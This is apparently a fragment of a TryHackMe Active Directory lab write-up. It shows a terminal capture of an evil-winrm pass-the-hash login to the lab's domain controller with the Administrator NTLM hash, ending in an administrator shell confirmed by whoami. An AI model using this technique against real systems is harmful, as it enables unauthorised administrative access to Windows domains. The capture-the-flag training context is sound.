 ┌──(kali㉿kali)-[~/Chall/THM/Attacktivedirectory/Exploit]
└─$ evil-winrm -i "10.10.60.35" -u "Administrator" -H "0e0363213e37b94221497260b0bcb4fc"
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
thm-ad\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>